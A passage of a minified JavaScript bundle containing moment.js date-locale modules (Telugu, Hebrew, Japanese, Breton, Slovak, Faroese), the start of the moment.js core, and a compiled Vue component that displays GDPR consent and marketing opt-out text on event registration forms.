సెకన్లు",m:"ఒక నిమిషం",mm:"%d నిమిషాలు",h:"ఒక గంట",hh:"%d గంటలు",d:"ఒక రోజు",dd:"%d రోజులు",M:"ఒక నెల",MM:"%d నెలలు",y:"ఒక సంవత్సరం",yy:"%d సంవత్సరాలు"},dayOfMonthOrdinalParse:/\d{1,2}వ/,ordinal:"%dవ",meridiemParse:/రాత్రి|ఉదయం|మధ్యాహ్నం|సాయంత్రం/,meridiemHour:function(e,t){if(e===12){e=0}if(t==="రాత్రి"){return e<4?e:e+12}else if(t==="ఉదయం"){return e}else if(t==="మధ్యాహ్నం"){return e>=10?e:e+12}else if(t==="సాయంత్రం"){return e+12}},meridiem:function(e,t,n){if(e<4){return"రాత్రి"}else if(e<10){return"ఉదయం"}else if(e<17){return"మధ్యాహ్నం"}else if(e<20){return"సాయంత్రం"}else{return"రాత్రి"}},week:{dow:0,doy:6}});return t})},Nzt2:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("he",{months:"ינואר_פברואר_מרץ_אפריל_מאי_יוני_יולי_אוגוסט_ספטמבר_אוקטובר_נובמבר_דצמבר".split("_"),monthsShort:"ינו׳_פבר׳_מרץ_אפר׳_מאי_יוני_יולי_אוג׳_ספט׳_אוק׳_נוב׳_דצמ׳".split("_"),weekdays:"ראשון_שני_שלישי_רביעי_חמישי_שישי_שבת".split("_"),weekdaysShort:"א׳_ב׳_ג׳_ד׳_ה׳_ו׳_ש׳".split("_"),weekdaysMin:"א_ב_ג_ד_ה_ו_ש".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D [ב]MMMM YYYY",LLL:"D [ב]MMMM YYYY HH:mm",LLLL:"dddd, D [ב]MMMM YYYY HH:mm",l:"D/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[היום ב־]LT",nextDay:"[מחר ב־]LT",nextWeek:"dddd [בשעה] LT",lastDay:"[אתמול ב־]LT",lastWeek:"[ביום] dddd [האחרון בשעה] LT",sameElse:"L"},relativeTime:{future:"בעוד %s",past:"לפני %s",s:"מספר שניות",ss:"%d שניות",m:"דקה",mm:"%d דקות",h:"שעה",hh:function(e){if(e===2){return"שעתיים"}return e+" שעות"},d:"יום",dd:function(e){if(e===2){return"יומיים"}return e+" ימים"},M:"חודש",MM:function(e){if(e===2){return"חודשיים"}return e+" חודשים"},y:"שנה",yy:function(e){if(e===2){return"שנתיים"}else if(e%10===0&&e!==10){return e+" שנה"}return e+" שנים"}},meridiemParse:/אחה"צ|לפנה"צ|אחרי הצהריים|לפני הצהריים|לפנות בוקר|בבוקר|בערב/i,isPM:function(e){return/^(אחה"צ|אחרי הצהריים|בערב)$/.test(e)},meridiem:function(e,t,n){if(e<5){return"לפנות בוקר"}else if(e<10){return"בבוקר"}else if(e<12){return n?'לפנה"צ':"לפני הצהריים"}else if(e<18){return n?'אחה"צ':"אחרי הצהריים"}else{return"בערב"}}});return t})},O9sG:function(e,t){var n=function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"gdpr",attrs:{id:"gdprFields"}},[e.configuration.type=="registration"?n("div",[e.configuration.enable_event_disclaimer_override?[n("p",{domProps:{innerHTML:e._s(e.configuration.event_disclaimer_override)}})]:e._e(),e._v(" "),!e.isEU&&!e.isCMP&&!e.configuration.enable_event_disclaimer_override?n("div",{staticClass:"gdpr-non-eu"},[e.isWBR?n("p",[n("small",[e._v("By submitting this form, you consent to having your details passed onto event sponsors who may promote (by email or phone) their products or services related to your area of interest subject to their privacy policy. You can withdraw your consent at any time. For information on how we process your personal data and information about your privacy and opt-out rights "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("click here")]),e._v(".")])]):n("p",[e._v("\n\t\t\t\t\tWe may at times share your contact information with professional organizations (including our event sponsors/exhibitors) to promote similar products and services related to your area of interest. We respect your right to privacy. Read our "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy")]),e._v(".\n\t\t\t\t")])]):e._e(),e._v(" "),e.isCMP&&!e.configuration.enable_event_disclaimer_override?n("div",{staticClass:"gdpr-cmp"},[e._m(0),e._v(" "),e.isCMP&&e.isEU?n("div",{staticClass:"checkbox"},[e._m(1)]):e._e()]):e._e(),e._v(" "),e.isEU&&!e.configuration.enable_event_disclaimer_override||e.configuration.show_sponsor_opt_out?n("div",{staticClass:"gdpr-eu"},[e.isWBR?n("p",[n("small",[e._v("By submitting this form, you consent to having your details passed onto event sponsors who may promote (by email or phone) their products or services related to your area of interest subject to their privacy policy. You can withdraw your consent at any time. For information on how we process your personal data and information about your privacy and opt-out rights "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("click here")]),e._v(".")])]):n("p",[e._v("We may at times promote similar products and services related to your area of interest. We respect your right to privacy. Read our "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy")]),e._v(".")]),e._v(" "),e._m(2)]):e._e(),e._v(" "),e.isUsaCalifornia?n("div",{staticClass:"gdpr-usa-ca"},[e._m(3)]):e._e()],2):e._e(),e._v(" "),e.configuration.type=="content"?n("div",[e.isEU&&!e.isWBR||e.isEU&&e.isWBR&&!e.configuration.has_kickback?[e.configuration.enable_disclaimer_override?[e.configuration.element?n("p",[n("strong",{domProps:{textContent:e._s(e.translate("form_gdpr_heading")||"Stay informed of events & get exclusive access to discounts")}})]):e._e(),e._v(" "),n("p",{domProps:{innerHTML:e._s(e.configuration.disclaimer_override)}})]:e.configuration.office_is_germany?[e.configuration.element?n("p",[n("strong",{domProps:{textContent:e._s(e.translate("form_gdpr_heading")||"Stay informed of events & get exclusive access to discounts")}})]):e._e(),e._v(" "),!e.configuration.element?[n("p",[e._v("By entering your mail address and clicking on the download button you agree that your email address will be synchronized with our database. If you are already in our database the document will be downloaded. If your email address is not yet in our database, you will be forwarded to the next page. You can withdraw your consent at any time with effect for the future. Further information can be found in our "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy")]),e._v(".")])]:e.translate("form_gdpr_text")?n("span",{domProps:{innerHTML:e._s(e.translate("form_gdpr_text"))}}):[n("p",[e._v("By clicking on the download button you agree to submit the categories of data above (names, job title, company name, contact details, country, where you heard about us) to IQPC  Gesellschaft für Management Konferenzen mbH. We will use this data to contact you via phone and mail for advertising purposes like promoting our events, discussing  conference topics, providing you with our conference agenda, white papers, past interviews or presentation contents we assume are interesting for you based on your job title, country and company.")]),e._v(" "),n("p",[e._v("You can withdraw your consent at any time, e.g. by opting out here or by using the unsubscribe link in our emails. The withdrawal of consent shall not affect the lawfulness of processing based on consent before its withdrawal. Further information can be found in our \n\t\t\t\t\t\t\t"),e.isAlphaEvents?n("a",{attrs:{href:"https://www.alphaevents.com/privacy-policy",target:"_blank"}},[e._v("privacy policy\n\t\t\t\t\t\t\t")]):n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy\n\t\t\t\t\t\t\t")]),e._v(".\n\t\t\t\t\t\t")])]]:!e.isWBR?[n("p",[n("strong",{domProps:{textContent:e._s(e.translate("form_gdpr_heading")||"We respect your right to privacy")}})]),e._v(" "),n("p",[e._v("The information you provide will help "+e._s(e.configuration.organisation.name)+" deliver updates about upcoming events and any available discounts. We may also email you industry reports and thought leadership pieces relevant to your sector. Please read our "),n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[n("strong",[e._v("privacy policy")])]),e._v(".")]),e._v(" "),n("p",[n("a",{attrs:{href:e.configuration.preference_url||"https://response.iqpc.com/subscribe",target:"_blank"}},[n("strong",[e._v("Click here")])]),e._v(" if you would like to opt out of our marketing emails or update your communication preferences.")])]:e._e()]:e._e(),e._v(" "),e.configuration.content_opt_in?n("div",{class:{"form-group":true}},[n("div",{staticClass:"checkbox"},[e.isWBR||e.isWBRUK||e.isWBRUS?n("div",[e._m(4)]):n("div",[e._m(5)])])]):e._e(),e._v(" "),e.showUniversalSignup?[e.translate("description_usus")?n("div",{domProps:{innerHTML:e._s(e.translate("description_usus"))}}):e.configuration.description_usus?n("div",{domProps:{innerHTML:e._s(e.configuration.description_usus)}}):[n("p",[e.isFintech?n("strong",[e._v("Yes, I want to become a member of "+e._s(e.configuration.industry)+".")]):n("strong",[e._v("Join our "+e._s(e.configuration.industry)+" Online Community")])]),e._v(" "),n("p",[e._v(e._s(e.configuration.organisation.name)+"'s "+e._s(e.configuration.industry)+" is an online information service and global community for professionals. If you Opt-In, "+e._s(e.configuration.industry)+" will send regular related content including in-depth industry reports, webinars and other exclusive information. Please read our\n\t\t\t\t\t\t"),e.isAlphaEvents?n("a",{attrs:{href:"https://www.alphaevents.com/privacy-policy",target:"_blank"}},[e._v("privacy policy\n\t\t\t\t\t\t")]):n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy\n\t\t\t\t\t\t")]),e._v(".\n\t\t\t\t\t")])],e._v(" "),n("div",{staticClass:"form-group mt-3"},[n("div",{staticClass:"checkbox"},[n("label",[n("input",{attrs:{type:"checkbox",value:"1",name:"universal_signup"},domProps:{checked:e.isPreChecked}}),e._v(" "+e._s(e.translate("text_usus")||"Yes, I want to become a member of "+e.configuration.industry)+".\n\t\t\t\t\t\t")])])])]:e._e(),e._v(" "),e.configuration.office_is_germany?n("div",{class:{"form-group col-xs-12":true,row:!this.configuration.element}},[n("button",{class:{"btn btn-lg":true,"btn-danger":e.isWBR,"btn-primary":!e.isWBR},attrs:{type:"submit",value:"Register"},domProps:{textContent:e._s(e.translate("form_button_text")||e.configuration.form_button_text)}})]):e._e(),e._v(" "),!e.isEU&&!e.isWBR?n("p",{staticStyle:{clear:"both"}},[e._v("\n\t\t\t\tWe respect your right to privacy. Read our \n\t\t\t\t"),e.isAlphaEvents?n("a",{attrs:{href:"https://www.alphaevents.com/privacy-policy",target:"_blank"}},[e._v("privacy policy\n\t\t\t\t")]):n("a",{attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("privacy policy\n\t\t\t\t")]),e._v(".\n\t\t\t")]):e._e()],2):e._e(),e._v(" "),e.forModal?n("div",{staticClass:"mt-5"},[e.isWBR?n("p",[e._v('By clicking the "Download button", you agree to the terms of our '),n("a",{staticClass:"text-secondary",attrs:{href:e.configuration.organisation.privacy_url,target:"_blank"}},[e._v("Privacy Policy")])]):e._e(),e._v(" "),e._m(6)]):e._e()])};var r=[function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("p",[e._v("\n                    We respect your privacy, by submitting this form, you consent to having your details passed onto event sponsor(s) who may promote (by email or phone) their products or services related to your area of interest, subject to their privacy policies. You have the right to withdraw your consent at any time. For further information on how we process and monitor your personal data, and information about your privacy and opt-out rights, "),n("a",{attrs:{href:"https://www.customermanagementpractice.com/privacy-policy",target:"_blank"}},[e._v("click here")]),e._v(".\n                ")])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("label",{staticClass:"d-flex align-items-center",staticStyle:{"font-weight":"normal"}},[n("input",{attrs:{type:"checkbox",name:"spex_opt_out",value:"1"}}),e._v(" If you do not consent to be contacted by sponsors or exhibitors, check this box.\n                    ")])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"checkbox"},[n("label",{staticClass:"d-flex align-items-center",staticStyle:{"font-weight":"normal"}},[n("input",{attrs:{type:"checkbox",name:"spex_opt_out",value:"1"}}),e._v(" If you do not consent to be contacted by sponsors or exhibitors, check this box.\n\t\t\t\t\t")])])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("div",{staticClass:"checkbox"},[n("label",[n("input",{attrs:{type:"checkbox",name:"spex_opt_out",value:"1"}}),e._v(" Do not sell my personal information.\n\t\t\t\t\t")])])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("label",[n("input",{attrs:{type:"checkbox",name:"sponsorship",value:"1"}}),e._v(" Interested in sponsoring?\n\t\t\t\t\t\t")])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("label",[n("input",{attrs:{type:"checkbox",name:"sponsorship",value:"1"}}),e._v(" If you’re a consultant, solution provider or technology provider and want to reach our senior level delegates tick here.\n\t\t\t\t\t\t")])},function(){var e=this;var t=e.$createElement;var n=e._self._c||t;return n("p",[e._v("\n\t\t\t\tThis site is protected by reCAPTCHA and the Google "),n("a",{staticClass:"text-secondary",attrs:{target:"_blank",href:"https://policies.google.com/privacy"}},[e._v("Privacy Policy")]),e._v(" and "),n("a",{staticClass:"text-secondary",attrs:{target:"_blank",href:"https://policies.google.com/terms"}},[e._v("Terms of Service")]),e._v(" apply.\n\t\t\t")])}];e.exports={render:n,staticRenderFns:r}},ORgI:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("ja",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"日曜日_月曜日_火曜日_水曜日_木曜日_金曜日_土曜日".split("_"),weekdaysShort:"日_月_火_水_木_金_土".split("_"),weekdaysMin:"日_月_火_水_木_金_土".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日 dddd HH:mm",l:"YYYY/MM/DD",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日(ddd) HH:mm"},meridiemParse:/午前|午後/i,isPM:function(e){return e==="午後"},meridiem:function(e,t,n){if(e<12){return"午前"}else{return"午後"}},calendar:{sameDay:"[今日] LT",nextDay:"[明日] LT",nextWeek:function(e){if(e.week()<this.week()){return"[来週]dddd LT"}else{return"dddd LT"}},lastDay:"[昨日] LT",lastWeek:function(e){if(this.week()<e.week()){return"[先週]dddd LT"}else{return"dddd LT"}},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}日/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"数秒",ss:"%d秒",m:"1分",mm:"%d分",h:"1時間",hh:"%d時間",d:"1日",dd:"%d日",M:"1ヶ月",MM:"%dヶ月",y:"1年",yy:"%d年"}});return t})},OSsP:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";function t(e,t,n){var r={mm:"munutenn",MM:"miz",dd:"devezh"};return e+" "+i(r[n],e)}function n(e){switch(r(e)){case 1:case 3:case 4:case 5:case 9:return e+" bloaz";default:return e+" vloaz"}}function r(e){if(e>9){return r(e%10)}return e}function i(e,t){if(t===2){return a(e)}return e}function a(e){var t={m:"v",b:"v",d:"z"};if(t[e.charAt(0)]===undefined){return e}return t[e.charAt(0)]+e.substring(1)}var s=e.defineLocale("br",{months:"Genver_C'hwevrer_Meurzh_Ebrel_Mae_Mezheven_Gouere_Eost_Gwengolo_Here_Du_Kerzu".split("_"),monthsShort:"Gen_C'hwe_Meu_Ebr_Mae_Eve_Gou_Eos_Gwe_Her_Du_Ker".split("_"),weekdays:"Sul_Lun_Meurzh_Merc'her_Yaou_Gwener_Sadorn".split("_"),weekdaysShort:"Sul_Lun_Meu_Mer_Yao_Gwe_Sad".split("_"),weekdaysMin:"Su_Lu_Me_Mer_Ya_Gw_Sa".split("_"),weekdaysParseExact:true,longDateFormat:{LT:"h[e]mm A",LTS:"h[e]mm:ss A",L:"DD/MM/YYYY",LL:"D [a viz] MMMM YYYY",LLL:"D [a viz] MMMM YYYY h[e]mm A",LLLL:"dddd, D [a viz] MMMM YYYY h[e]mm A"},calendar:{sameDay:"[Hiziv da] LT",nextDay:"[Warc'hoazh da] LT",nextWeek:"dddd [da] LT",lastDay:"[Dec'h da] LT",lastWeek:"dddd [paset da] LT",sameElse:"L"},relativeTime:{future:"a-benn %s",past:"%s 'zo",s:"un nebeud segondennoù",ss:"%d eilenn",m:"ur vunutenn",mm:t,h:"un eur",hh:"%d eur",d:"un devezh",dd:t,M:"ur miz",MM:t,y:"ur bloaz",yy:n},dayOfMonthOrdinalParse:/\d{1,2}(añ|vet)/,ordinal:function(e){var t=e===1?"añ":"vet";return e+t},week:{dow:1,doy:4}});return s})},OUMt:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t="január_február_marec_apríl_máj_jún_júl_august_september_október_november_december".split("_"),n="jan_feb_mar_apr_máj_jún_júl_aug_sep_okt_nov_dec".split("_");function r(e){return e>1&&e<5}function i(e,t,n,i){var a=e+" ";switch(n){case"s":return t||i?"pár sekúnd":"pár sekundami";case"ss":if(t||i){return a+(r(e)?"sekundy":"sekúnd")}else{return a+"sekundami"}break;case"m":return t?"minúta":i?"minútu":"minútou";case"mm":if(t||i){return a+(r(e)?"minúty":"minút")}else{return a+"minútami"}break;case"h":return t?"hodina":i?"hodinu":"hodinou";case"hh":if(t||i){return a+(r(e)?"hodiny":"hodín")}else{return a+"hodinami"}break;case"d":return t||i?"deň":"dňom";case"dd":if(t||i){return a+(r(e)?"dni":"dní")}else{return a+"dňami"}break;case"M":return t||i?"mesiac":"mesiacom";case"MM":if(t||i){return a+(r(e)?"mesiace":"mesiacov")}else{return a+"mesiacmi"}break;case"y":return t||i?"rok":"rokom";case"yy":if(t||i){return a+(r(e)?"roky":"rokov")}else{return a+"rokmi"}break}}var a=e.defineLocale("sk",{months:t,monthsShort:n,weekdays:"nedeľa_pondelok_utorok_streda_štvrtok_piatok_sobota".split("_"),weekdaysShort:"ne_po_ut_st_št_pi_so".split("_"),weekdaysMin:"ne_po_ut_st_št_pi_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm"},calendar:{sameDay:"[dnes o] LT",nextDay:"[zajtra o] LT",nextWeek:function(){switch(this.day()){case 0:return"[v nedeľu o] LT";case 1:case 2:return"[v] dddd [o] LT";case 3:return"[v stredu o] LT";case 4:return"[vo štvrtok o] LT";case 5:return"[v piatok o] LT";case 6:return"[v sobotu o] LT"}},lastDay:"[včera o] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulú nedeľu o] LT";case 1:case 2:return"[minulý] dddd [o] LT";case 3:return"[minulú stredu o] LT";case 4:case 5:return"[minulý] dddd [o] LT";case 6:return"[minulú sobotu o] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"pred %s",s:i,ss:i,m:i,mm:i,h:i,hh:i,d:i,dd:i,M:i,MM:i,y:i,yy:i},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return a})},OVPi:function(e,t,n){(function(e,t){true?t(n("PJh5")):typeof define==="function"&&define.amd?define(["../moment"],t):t(e.moment)})(this,function(e){"use strict";var t=e.defineLocale("fo",{months:"januar_februar_mars_apríl_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sunnudagur_mánadagur_týsdagur_mikudagur_hósdagur_fríggjadagur_leygardagur".split("_"),weekdaysShort:"sun_mán_týs_mik_hós_frí_ley".split("_"),weekdaysMin:"su_má_tý_mi_hó_fr_le".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D. MMMM, YYYY HH:mm"},calendar:{sameDay:"[Í dag kl.] LT",nextDay:"[Í morgin kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[Í gjár kl.] LT",lastWeek:"[síðstu] dddd [kl] LT",sameElse:"L"},relativeTime:{future:"um %s",past:"%s síðani",s:"fá sekund",ss:"%d sekundir",m:"ein minuttur",mm:"%d minuttir",h:"ein tími",hh:"%d tímar",d:"ein dagur",dd:"%d dagar",M:"ein mánaður",MM:"%d mánaðir",y:"eitt ár",yy:"%d ár"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}});return t})},PJh5:function(e,t,n){(function(e){var t;(function(t,n){true?e.exports=n():typeof define==="function"&&define.amd?define(n):t.moment=n()})(this,function(){"use strict";var r;function i(){return r.apply(null,arguments)}function a(e){r=e}function s(e){return e instanceof Array||Object.prototype.toString.call(e)==="[object Array]"}function o(e){return e!=null&&Object.prototype.toString.call(e)==="[object Object]"}function u(e){if(Object.getOwnPropertyNames){return Object.getOwnPropertyNames(e).length===0}else{var t;for(t in e){if(e.hasOwnProperty(t)){return false}}return true}}function l(e){return e===void 0}function d(e){return typeof e==="number"||Object.prototype.toString.call(e)==="[object Number]"}function c(e){return e instanceof Date||Object.prototype.toString.call(e)==="[object Date]"}function f(e,t){var n=[],r;for(r=0;r<e.length;++r){n.push(t(e[r],r))}return n}function h(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function m(e,t){for(var n in t){if(h(t,n)){e[n]=t[n]}}if(h(t,"toString")){e.toString=t.toString}if(h(t,"valueOf")){e.valueOf=t.valueOf}return e}function p(e,t,n,r){return Gn(e,t,n,r,true).utc()}function _(){return{empty:false,unusedTokens:[],unusedInput:[],overflow:-2,charsLeftOver:0,nullInput:false,invalidMonth:null,invalidFormat:false,userInvalidated:false,iso:false,parsedDateParts:[],meridiem:null,rfc2822:false,weekdayMismatch:false}}function v(e){if(e._pf==null){e._pf=_()}return e._pf}var y;if(Array.prototype.some){y=Array.prototype.some}else{y=function(e){var t=Object(this);var n=t.length>>>0;for(var r=0;r<n;r++){if(r in t&&e.call(this,t[r],r,t)){return true}}return false}}function g(e){if(e._isValid==null){var t=v(e);var n=y.call(t.parsedDateParts,function(e){return e!=null});var r=!isNaN(e._d.getTime())&&t.overflow<0&&!t.empty&&!t.invalidMonth&&!t.invalidWeekday&&!t.weekdayMismatch&&!t.nullInput&&!t.invalidFormat&&!t.userInvalidated&&(!t.meridiem||t.meridiem&&n);if(e._strict){r=r&&t.charsLeftOver===0&&t.unusedTokens.length===0&&t.bigHour===undefined}if(Object.isFrozen==null||!Object.isFrozen(e)){e._isValid=r}else{return r}}return e._isValid}function M(e){var t=p(NaN);if(e!=null){m(v(t),e)}else{v(t).userInvalidated=true}return t}var b=i.momentProperties=[];function L(e,t){var n,r,i;if(!l(t._isAMomentObject)){e._isAMomentObject=t._isAMomentObject}if(!l(t._i)){e._i=t._i}if(!l(t._f)){e._f=t._f}if(!l(t._l)){e._l=t._l}if(!l(t._strict)){e._strict=t._strict}if(!l(t._tzm)){e._tzm=t._tzm}if(!l(t._isUTC)){e._isUTC=t._isUTC}if(!l(t._offset)){e._offset=t._offset}if(!l(t._pf)){e._pf=v(t)}if(!l(t._locale)){e._locale=t._locale}if(b.length>0){for(n=0;n<b.length;n++){r=b[n];i=t[r];if(!l(i)){e[r]=i}}}return e}var w=false;function k(e){L(this,e);this._d=new Date(e._d!=null?e._d.getTime():NaN);if(!this.isValid()){this._d=new Date(NaN)}if(w===false){w=true;i.updateOffset(this);w=false}}function T(e){return e instanceof k||e!=null&&e._isAMomentObject!=null}function D(e){if(e<0){return Math.ceil(e)||0}else{return Math.floor(e)}}function Y(e){var t=+e,n=0;if(t!==0&&isFinite(t)){n=D(t)}return n}function S(e,t,n){var r=Math.min(e.length,t.length),i=Math.abs(e.length-t.length),a=0,s;for(s=0;s<r;s++){if(n&&e[s]!==t[s]||!n&&Y(e[s])!==Y(t[s])){a++}}return a+i}function x(e){if(i.suppressDeprecationWarnings===false&&typeof console!=="undefined"&&console.warn){console.warn("Deprecation warning: "+e)}}function E(e,t){var n=true;return m(function(){if(i.deprecationHandler!=null){i.deprecationHandler(null,e)}if(n){var r=[];var a;for(var s=0;s<arguments.length;s++){a="";if(typeof arguments[s]==="object"){a+="\n["+s+"] ";for(var o in arguments[0]){a+=o+": "+arguments[0][o]+", "}a=a.slice(0,-2)}else{a=arguments[s]}r.push(a)}x(e+"\nArguments: "+Array.prototype.slice.call(r).join("")+"\n"+(new Error).stack);n=false}return t.apply(this,arguments)},t)}var C={};function O(e,t){if(i.deprecationHandler!=null){i.deprecationHandler(e,t)}if(!C[e]){x(t);C[e]=true}}i.suppressDeprecationWarnings=false;i.deprecationHandler=null;function A(e){return e instanceof Function||Object.prototype.toString.call(e)==="[object Function]"}function j(e){var t,n;for(n in e){t=e[n];if(A(t)){this[n]=t}else{this["_"+n]=t}}this._config=e;this._dayOfMonthOrdinalParseLenient=new RegExp((this._dayOfMonthOrdinalParse.source||this._ordinalParse.source)+"|"+/\d{1,2}/.source)}function H(e,t){var n=m({},e),r;for(r in t){if(h(t,r)){if(o(e[r])&&o(t[r])){n[r]={};m(n[r],e[r]);m(n[r],t[r])}else if(t[r]!=null){n[r]=t[r]}else{delete n[r]}}}for(r in e){if(h(e,r)&&!h(t,r)&&o(e[r])){n[r]=m({},n[r])}}return n}function P(e){if(e!=null){this.set(e)}}var N;if(Object.keys){N=Object.keys}else{N=function(e){var t,n=[];for(t in e){if(h(e,t)){n.push(t)}}return n}}var I={sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"};function F(e,t,n){var r=this._calendar[e]||this._calendar["sameElse"];return A(r)?r.call(t,n):r}var W={LTS:"h:mm:ss A",LT:"h:mm A",L:"MM/DD/YYYY",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"};function R(e){var t=this._longDateFormat[e],n=this._longDateFormat[e.toUpperCase()];if(t||!n){return t}this._longDateFormat[e]=n.replace(/MMMM|MM|DD|dddd/g,function(e){return e.slice(1)});return this._longDateFormat[e]}var $="Invalid date";function z(){return this._invalidDate}var B="%d";var U=/\d{1,2}/;function V(e){return this._ordinal.replace("%d",e)}var q={future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"};function J(e,t,n,r){var i=this._relativeTime[n];return A(i)?i(e,t,n,r):i.replace(/%d/i,e)}function G(e,t){var n=this._relativeTime[e>0?"future":"past"];return A(n)?n(t):n.replace(/%s/i,t)}var K={};function Q(e,t){var n=e.toLowerCase();K[n]=K[n+"s"]=K[t]=e}function X(e){return typeof e==="string"?K[e]||K[e.toLowerCase()]:undefined}function Z(e){var t={},n,r;for(r in e){if(h(e,r)){n=X(r);if(n){t[n]=e[r]}}}return t}var ee={};function te(e,t){ee[e]=t}function ne(e){var t=[];for(var n in e){t.push({unit:n,priority:ee[n]})}t.sort(function(e,t){return e.priority-t.priority});return t}function re(e,t,n){var r=""+Math.abs(e),i=t-r.length,a=e>=0;return(a?n?"+":"":"-")+Math.pow(10,Math.max(0,i)).toString().substr(1)+r}var ie=/(\[[^\[]*\])|(\\)?([Hh]mm(ss)?|Mo|MM?M?M?|Do|DDDo|DD?D?D?|ddd?d?|do?|w[o|w]?|W[o|W]?|Qo?|YYYYYY|YYYYY|YYYY|YY|gg(ggg?)?|GG(GGG?)?|e|E|a|A|hh?|HH?|kk?|mm?|ss?|S{1,9}|x|X|zz?|ZZ?|.)/g;var ae=/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g;var se={};var oe={};function ue(e,t,n,r){var i=r;if(typeof r==="string"){i=function(){return this[r]()}}if(e){oe[e]=i}if(t){oe[t[0]]=function(){return re(i.apply(this,arguments),t[1],t[2])}}if(n){oe[n]=function(){return this.localeData().ordinal(i.apply(this,arguments),e)}}}function le(e){if(e.match(/\[[\s\S]/)){return e.replace(/^\[|\]$/g,"")}return e.replace(/\\/g,"")}function de(e){var t=e.match(ie),n,r;for(n=0,r=t.length;n<r;n++){if(oe[t[n]]){t[n]=oe[t[n]]}else{t[n]=le(t[n])}}return function(n){var i="",a;for(a=0;a<r;a++){i+=A(t[a])?t[a].call(n,e):t[a]}return i}}function ce(e,t){if(!e.isValid()){return e.localeData().invalidDate()}t=fe(t,e.localeData());se[t]=se[t]||de(t);return se[t](e)}function fe(e,t){var n=5;function r(e){return t.longDateFormat(e)||e}ae.lastIndex=0;while(n>=0&&ae.test(e)){e=e.replace(ae,r);ae.lastIndex=0;n-=1}return e}var he=/\d/;var me=/\d\d/;var pe=/\d{3}/;var _e=/\d{4}/;var ve=/[+-]?\d{6}/;var ye=/\d\d?/;var ge=/\d\d\d\d?/;var Me=/\d\d\d\d\d\d?/;var be=/\d{1,3}/;var Le=/\d{1,4}/;var we=/[+-]?\d{1,6}/;var ke=/\d+/;var Te=/[+-]?\d+/;var De=/Z|[+-]\d\d:?\d\d/gi;var Ye=/Z|[+-]\d\d(?::?\d\d)?/gi;var Se=/[+-]?\d+(\.\d{1,3})?/;var xe=/[0-9]{0,256}['a-z\u00A0-\u05FF\u0700-\uD7FF\uF900-\uFDCF\uFDF0-\uFF07\uFF10-\uFFEF]{1,256}|[\u0600-\u06FF\/]{1,256}(\s*?[\u0600-\u06FF]{1,256}){1,2}/i;var Ee={};function 